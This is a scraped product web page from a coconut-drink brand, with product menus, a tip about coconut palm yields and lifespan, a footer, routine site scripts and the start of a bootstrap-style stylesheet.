				<div class="lang-top "><a href="https://dr-martins.com/de/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212-2/">DE</a></div><div class="lang-top active"><a href="https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/?skip-lang=true">EN</a></div><div class="lang-top "><a href="https://dr-martins.com/nl/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212-2/">NL</a></div><div class="lang-top "><a href="https://dr-martins.com/fr/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212-2/">FR</a></div>			</div>
		</div>

		<div class="container desktop-menu-container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a class="navbar-brand" href="https://dr-martins.com/" alt="coco von dr. antonio martins"></a>
			</div>

			<nav class="collapse navbar-collapse" role="navigation">
				<div id="desktop-menu" class="menu-hauptmenue-englisch-container"><ul id="menu-hauptmenue-englisch" class="nav navbar-nav"><li id="menu-item-2956" class="full-width-submenu tap-to-open dropdown menu-coco-juice"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="https://dr-martins.com/coconut-juice/">coco juice</a>
<div class='fw-cont'>

<div class='container'>

<ul class='dropdown-menu'>
	<li id="menu-item-2300" class="smooth menu-drinkable-wellness"><a href="/coconut-juice/#drinkable-wellness">drinkable wellness</a></li>
	<li id="menu-item-2301" class="smooth menu-the-young-coconut"><a href="/coconut-juice/#the-young-coconut">the young coconut</a></li>
	<li id="menu-item-2302" class="smooth menu-coconut-juice-tastes-good"><a href="/coconut-juice/#coconut-juice-tastes-good">coconut juice tastes good</a></li>
	<li id="menu-item-2303" class="smooth menu-coconut-water-coconut-juice"><a href="/coconut-juice/#coconut-water-coconut-juice">Coconut water, coconut juice</a></li>
	<li id="menu-item-2304" class="smooth menu-coconut-juice-has-history"><a href="/coconut-juice/#coconut-juice-has-history">coconut juice has history</a></li>
	<li id="menu-item-2305" class="smooth menu-coconut-juice-and-sport"><a href="/coconut-juice/#coconut-juice-and-sport">coconut juice and sport</a></li>
	<li id="menu-item-2306" class="smooth menu-coconut-juice-and-medicine"><a href="/coconut-juice/#coconut-juice-and-medicine">coconut juice and medicine</a></li>

</ul>

</div>

</div>
</li>
<li id="menu-item-2307" class="full-width-submenu tap-to-open dropdown menu-quality"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="https://dr-martins.com/quality/">quality</a>
<div class='fw-cont'>

<div class='container'>

<ul class='dropdown-menu'>
	<li id="menu-item-2308" class="smooth menu-the-best-coconut-juice-in-the-world"><a href="/quality/#the-best-coconut-juice-in-the-world">the best coconut juice in the world, …</a></li>
	<li id="menu-item-2309" class="smooth menu-the-dr-antonio-martins-story"><a href="/quality/#the-dr-antonio-martins-story">the dr antonio martins story</a></li>
	<li id="menu-item-2310" class="smooth menu-the-green-coco-company"><a href="/quality/#the-green-coco-company">the green coco company</a></li>
	<li id="menu-item-2311" class="smooth menu-the-coconut-juice-for-coco"><a href="/quality/#the-coconut-juice-for-coco">the coconut juice for coco</a></li>
	<li id="menu-item-2312" class="smooth menu-the-fruit-for-coco"><a href="/quality/#the-fruit-for-coco">the fruit for coco</a></li>
	<li id="menu-item-2313" class="smooth menu-how-coco-is-made"><a href="/quality/#how-coco-is-made">how coco is made</a></li>
	<li id="menu-item-2314" class="smooth menu-coco-is-tested-and-certified"><a href="/quality/#coco-is-tested-and-certified">coco is tested and certified</a></li>

</ul>

</div>

</div>
</li>
<li id="menu-item-2315" class="full-width-submenu tap-to-open produkte-flyout produkte-logos dropdown menu-products"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="https://dr-martins.com/products/">products</a>
<div class='fw-cont'>

<div class='container'>

<ul class='dropdown-menu'>
	<li id="menu-item-2316" class="hidden-md hidden-sm menu-products"><a href="https://dr-martins.com/products/">products</a></li>
	<li id="menu-item-12763" class="flyout-logo flyout-logo-coco dropdown menu-coco-coconut-juice"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">coco coconut juice</a>
<ul class="dropdown-menu">
		<li id="menu-item-2317" class="dropdown menu-coco-juice-young-coconut"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">coco juice young coconut</a>
<ul class="dropdown-menu">
			<li id="menu-item-4350" class="dropdown menu-family-friendly-1000ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">family-friendly 1000ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-2320" class="menu-pure" data-img='0'><a href="https://dr-martins.com/product/coco-juice-pure-1000ml/">pure</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPG1000_JuicePure-klein-57x151-1.png'  width='57' height='151'  data-img='0' /></div></div>
</ul>
</li>
			<li id="menu-item-2318" class="dropdown menu-classic-500ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">classic 500ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-2319" class="menu-pure" data-img='0'><a href="https://dr-martins.com/product/coco-juice-pure-500ml/">pure</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPP500_JuicePure-klein-57x151-2.png'  width='57' height='151'  data-img='0' /></div></div>
</ul>
</li>

</ul>
</li>
		<li id="menu-item-2335" class="dropdown menu-coco-water-green-matured-coconut"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">coco water green matured coconut</a>
<ul class="dropdown-menu">
			<li id="menu-item-7723" class="dropdown menu-family-friendly-1000ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">family-friendly 1000ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-8247" class="menu-pure" data-img='0'><a href="https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/">pure</a></li>
				<li id="menu-item-8744" class="menu-pure-unfiltered" data-img='1'><a href="https://dr-martins.com/product/coco-water-pure-with-coconut-pulp-fairtrade-1000ml/">pure unfiltered</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPG1000_FTOWaterPure-klein-57x151-1.png'  width='57' height='151'  data-img='0' /><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPG1000_WaterMilkPulp-klein-57x151-1.png'  width='57' height='151'  data-img='1' /></div></div>
</ul>
</li>
			<li id="menu-item-7724" class="dropdown menu-handy-330ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">handy 330ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-8248" class="menu-pure" data-img='0'><a href="https://dr-martins.com/product/coco-water-pure-fairtrade-330ml/">pure</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2019/03/cocoOBJuice_Jungle_TPP330_57-px.png'  width='57' height='100'  data-img='0' /></div></div>
</ul>
</li>

</ul>
</li>

</ul>
</li>
	<li id="menu-item-14051" class="flyout-logo flyout-logo-coco dropdown menu-coco-coconut-milk"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">coco coconut milk</a>
<ul class="dropdown-menu">
		<li id="menu-item-4372" class="dropdown menu-coco-milk-for-drinking"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">coco milk for drinking</a>
<ul class="dropdown-menu">
			<li id="menu-item-7725" class="dropdown menu-family-friendly-1000ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">family-friendly 1000ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-4377" class="menu-coco-milk-pure-20" data-img='0'><a href="https://dr-martins.com/product/coco-milk-for-drinking-pure-fairtrade-1000ml-2/">coco milk pure 2,0 %</a></li>
				<li id="menu-item-14054" class="menu-coco-milk-pure-38" data-img='1'><a href="https://dr-martins.com/product/coco-milk-for-drinking-pure-fairtrade-1000ml-3-8/">coco milk pure 3,8 %</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPG1000_MilkDrink_2.0-klein-57x151-2.png'  width='57' height='151'  data-img='0' /><img src='https://dr-martins.com/wp-content/uploads/2024/12/GCE-Produktbild-TPG1000_MilkDrink_3.8-BB25-klein-57x151-1.png'  width='57' height='151'  data-img='1' /></div></div>
</ul>
</li>
			<li id="menu-item-14932" class="dropdown menu-classic-500ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">classic 500ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-14933" class="menu-coco-milk-pure-38-500ml" data-img='0'><a href="https://dr-martins.com/product/coco-milk-for-drinking-pur-fairtrade-500ml-3-8/">coco milk pure 3,8 % 500ml</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2025/05/GCE-Produktbild-TPP500_MilkDrink-3.8-klein-57x151-1.png'  width='57' height='151'  data-img='0' /></div></div>
</ul>
</li>

</ul>
</li>
		<li id="menu-item-4373" class="dropdown menu-coco-milk-for-cooking"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">coco milk for cooking</a>
<ul class="dropdown-menu">
			<li id="menu-item-7727" class="dropdown menu-classic-500ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">classic 500ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-4376" class="menu-pure" data-img='0'><a href="https://dr-martins.com/product/coco-milk-for-cooking-500ml/">pure</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPP500_MilkCook-FT-klein-57x151-2.png'  width='57' height='151'  data-img='0' /></div></div>
</ul>
</li>
			<li id="menu-item-14057" class="dropdown menu-handy-200ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">handy 200ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-14053" class="menu-pure" data-img='0'><a href="https://dr-martins.com/product/coco-milk-for-cooking-200ml/">pure</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPE200_MilkCook-FT-klein-57x151-2.png'  width='57' height='151'  data-img='0' /></div></div>
</ul>
</li>

</ul>
</li>
		<li id="menu-item-7728" class="dropdown menu-coco-coffee"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">coco coffee</a>
<ul class="dropdown-menu">
			<li id="menu-item-7729" class="dropdown menu-to-go-330ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">to go 330ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-7720" class="menu-cappuccino" data-img='0'><a href="https://dr-martins.com/product/coco-coffee-cappuccino-330ml/">cappuccino</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPP330_CoffeeCappuccino-klein-57x151-1.png'  width='57' height='151'  data-img='0' /></div></div>
</ul>
</li>

</ul>
</li>
		<li id="menu-item-14055" class="dropdown menu-aygan"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">aygan</a>
<ul class="dropdown-menu">
			<li id="menu-item-14056" class="dropdown menu-to-go-330ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">to go 330ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-14052" class="menu-aygan-ayran-taste" data-img='0'><a href="https://dr-martins.com/product/aygan-330ml/">aygan ayran taste</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPP330_AyganPure-klein-57x151-1.png'  width='57' height='151'  data-img='0' /></div></div>
</ul>
</li>

</ul>
</li>

</ul>
</li>
	<li id="menu-item-12764" class="flyout-logo flyout-logo-suco dropdown menu-suco-fruit-juice"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">suco fruit juice</a>
<ul class="dropdown-menu">
		<li id="menu-item-12765" class="dropdown menu-family-friendly-1000ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">family-friendly 1000ml</a>
<ul class="dropdown-menu">
			<li id="menu-item-12762" class="menu-suco-exotic-juice-orange" data-img='0'><a href="https://dr-martins.com/product/suco-orange-1000ml/">suco exotic juice &#8211; orange</a></li>
			<li id="menu-item-12761" class="menu-suco-exotic-juice-multifruit" data-img='1'><a href="https://dr-martins.com/product/suco-multifruit-1000ml/">suco exotic juice &#8211; multifruit</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2021/07/TPE1000_SucoOrange_57-px-1.png'  width='57' height='151'  data-img='0' /><img src='https://dr-martins.com/wp-content/uploads/2021/07/TPE1000_SucoMulti_57-px.png'  width='57' height='151'  data-img='1' /></div></div>
</ul>
</li>

</ul>
</li>

</ul>

</div>

</div>
</li>
<li id="menu-item-6648" class="menu-company"><a href="https://dr-martins.com/company/">company</a></li>
<li id="menu-item-14850" class="menu-buy"><a href="https://dr-martins.com/buy/">buy</a></li>
<li id="menu-item-5543" class="menu-recipes"><a href="https://dr-martins.com/recipes/">recipes</a></li>
<li id="menu-item-2337" class="aufleger menu-buy"><a href="https://dr-martins.com/buy/">buy</a></li>
</ul></div>			</nav>
		</div>
	</header>

	</div>

<div id="leaf-cont" class="hidden-xs">

  <div class="leaf-cont-inner">
	  
	  <div id="leaf-wrap-1" class="bg-leaf-ani"><div class="bg-leaf" id="leaf1"></div></div>
		
      <div id="leaf-wrap-2" class="bg-leaf-ani"><div id="leaf2" class="bg-leaf"></div></div>		
      <div id="leaf-wrap-3" class="bg-leaf-ani"><div id="leaf3" class="bg-leaf"></div></div>		
      <div id="leaf-wrap-5" class="bg-leaf-ani"><div id="leaf5" class="bg-leaf"></div></div>		
      <div id="leaf-wrap-6" class="bg-leaf-ani"><div id="leaf6" class="bg-leaf"></div></div>	
	  
	  <div id="leaf-wrap-4" class="bg-leaf-ani"><div id="leaf4" class="bg-leaf"></div></div>	
	  
  </div>
  
</div>
<div id="breakPointHookMD" class="hidden-sm"></div>    <div class="wrap container no-gutter" role="document">
      <div class="content row">
        <main class="main" role="main">
                  </main><!-- /.main -->
		
        


<div class="coco-tip col-md-12 col-md-offset-2 main-container-md random-tip" onclick="nextTip('https://dr-martins.com/wp-admin/admin-ajax.php')">

	<table>
		<tr>
			<td class="col-sm-3 header-cell" rowspan="1">
				<h2>tip</h2>
				<div class="tip-number">9</div>
			</td>	
				
			<td class="col-sm-1 bg-dots white-dots dots-center hidden-xs" rowspan="4">
				&nbsp;
			</td>	
			
			<td class="col-sm-11 hidden-xs no-gutter" rowspan="4">
				<div>
					<h2 class="tip-header-text">200 coconuts ...</h2>
					<div class="tip-body-text">
						<p><strong><span class="tip-sub-header-text">Coconut palms are hard-working when it comes to reproducing.</span></strong></p>
						
						<div class="tip-body-text-inner tip-sm">
							<p>When a coconut palm has reached its prime and is in an ideal location, it can ripen up to 200 coconuts per year. It can then do this for between 15 and 60 years. After a maximum of 80 years it doesn’t want to work any longer and fruit production stops. Retired coconut palms enjoy a few more years of sun and sand. Until they reach the end of their lifespan at 100 to 120 years.</p>
<p><strong>The coconut palms are at their most productive when they are between 20 and 50 years old …</strong></p>
						</div>
					
					</div>
				</div>
			</td>	
		</tr>
		
		<!---->
		<tr class="hidden-sm hidden-md">
			<td class="bg-dots white-dots dots-center">
				&nbsp;
			</td>		
		</tr>
		
		<tr class="visible-xs-block">
			<td>
				<div>
					<h2 class="tip-header-text">200 coconuts ...</h2>
					<div class="tip-body-text">
						<p><strong><span class="tip-sub-header-text">Coconut palms are hard-working when it comes to reproducing.</span></strong></p>
						
						<div class="tip-body-text-inner tip-xs">
							<p>When a coconut palm has reached its prime and is in an ideal location, it can ripen up to 200 coconuts per year. It can then do this for between 15 and 60 years. After a maximum of 80 years it doesn’t want to work any longer and fruit production stops. Retired coconut palms enjoy a few more years of sun and sand. Until they reach the end of their lifespan at 100 to 120 years.</p>
<p><strong>The coconut palms are at their most productive when they are between 20 and 50 years old …</strong></p>
						</div>
					
					</div>
				</div>
			</td>		
		</tr>
		
		<tr class="">
			<td colspan="1" class="bottom-links align-bottom">
				<a>next tip</a><a href='/en/coco-tipps' id='all-tips-link'>all tips</a>			</td>			
		</tr>
	</table>
</div>		
      </div><!-- /.content -->
    </div><!-- /.wrap -->
    


<div class="hidden-xs hidden-sm logo-cont logos-footer" id="sm_footer_logos">
	<div class="container no-gutter">
		<div class="row no-margin-side">
			<div class="col-md-2">
				<div class="logo-bio bg-logo"></div>
			</div>
			<div class="col-md-1 col-md-offset-13">
				<div class="logo-martins bg-logo"></div>
			</div>
		</div>
	</div>
</div>

<footer class="content-info" role="contentinfo" id="sm-footer">
  <div class="container">
	  <div class="row">
		<div class="col-md-12 col-md-offset-2 main-container-md">
		 <div class="row">
			<div class="col-md-6 no-gutter-side footer-left-text">
				<p>Dr. Antonio Martins coco is organic coconut juice, 100% from healthy coconuts, hand-harvested. And this is the best quality of coconut water you can buy.</p>
				
			</div>
			<div class="col-md-10 no-gutter-side">
		 
<div class='hidden-xs col-sm-4'><nav role='navigation'>
	<li id="menu-item-759" class="menu-products"><a href="https://dr-martins.com/products/">products</a></li>
	<li id="menu-item-760" class="menu-coco-juice"><a href="https://dr-martins.com/coconut-juice/">coco juice</a></li>
	<li id="menu-item-761" class="menu-quality"><a href="https://dr-martins.com/quality/">quality</a></li>
	<li id="menu-item-762" class="menu-buy"><a href="https://dr-martins.com/buy/">buy</a></li>
	<li id="menu-item-5237" class="menu-news"><a href="https://dr-martins.com/news/">news</a></li>
	<li id="menu-item-5541" class="menu-recipes"><a href="https://dr-martins.com/recipes/">recipes</a></li>
</nav></div>
</li>

<div class='col-xs-8 col-sm-4'><nav role='navigation'>
	<li id="menu-item-763" class="menu-faqs"><a href="https://dr-martins.com/faqs/">FAQs</a></li>
	<li id="menu-item-764" class="menu-coco-tips"><a href="https://dr-martins.com/coco-tips/">coco tips</a></li>
	<li id="menu-item-1654" class="menu-research"><a href="https://dr-martins.com/research/">research</a></li>
	<li id="menu-item-765" class="hidden-sm hidden-md menu-vendor-contact"><a href="https://dr-martins.com/sales-contact/">vendor contact</a></li>
</nav></div>
</li>

<div class='col-xs-8 col-sm-4'><nav role='navigation'>
	<li id="menu-item-4707" class="menu-press"><a href="https://dr-martins.com/press/">press</a></li>
	<li id="menu-item-779" class="hidden-xs menu-contact"><a href="https://dr-martins.com/en-contact/">contact</a></li>
	<li id="menu-item-766" class="menu-imprint"><a href="https://dr-martins.com/imprint/">imprint</a></li>
	<li id="menu-item-787" class="menu-privacy"><a href="https://dr-martins.com/privacy/">privacy</a></li>
</nav></div>
</li>

<div class='col-xs-8 col-sm-4'><nav role='navigation'>
	<li id="menu-item-767" class="hidden-xs menu-sales-contact"><a href="https://dr-martins.com/sales-contact/">sales contact</a></li>
	<li id="menu-item-3915" class="menu-company"><a href="https://dr-martins.com/company/">company</a></li>
	<li id="menu-item-769" class="menu-jobs"><a href="https://dr-martins.com/jobs/">jobs</a></li>
</nav></div>
</li>
			
			</div>
		</div>
		 <div class="row">
			<div>
				<p>© 2024 by green coco europe GmbH. All rights reserved. Organic certification by DE-ÖKO-007.</p>
			</div>
		</div>
	  </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'coco';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js" id="jquery-js"></script>
<script>window.jQuery || document.write('<script src="https://dr-martins.com/wp-content/themes/coco/dist/scripts/jquery-1f4517c0d6.js"><\/script>')</script>
<script type="text/javascript" src="https://dr-martins.com/wp-content/themes/coco/dist/scripts/main-84bf7dbebf.js" id="sage_js-js"></script>
<script type="text/javascript" src="https://dr-martins.com/wp-content/themes/coco/dist/scripts/contact_form.js" id="contact-form-new-js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="RrwAW_" value="r@1azShC6F*5gs" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="-iVLrecYzPR" value="rp*Gf]n" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="MTBC-QOhIzaVd" value="MQApLb8R1X]J" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="RrwAW_" value="r@1azShC6F*5gs" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="-iVLrecYzPR" value="rp*Gf]n" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="MTBC-QOhIzaVd" value="MQApLb8R1X]J" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("RrwAW_", "r@1azShC6F*5gs");
data.data.append("-iVLrecYzPR", "rp*Gf]n");
data.data.append("MTBC-QOhIzaVd", "MQApLb8R1X]J");
                    }
                    else {
                        data.data = data.data + '&RrwAW_=r@1azShC6F*5gs&-iVLrecYzPR=rp*Gf]n&MTBC-QOhIzaVd=MQApLb8R1X]J';
                    }
                }
            });

        });
    </script>
	  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dr-martins.com/wp-content/themes/coco/dist/styles/main-0f7176b672.css
body_size: 20863
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}@font-face{font-family:Glyphicons Halflings;src:url(../fonts/bootstrap/glyphicons-halflings-regular.eot);src:url(../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/bootstrap/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/bootstrap/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/bootstrap/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"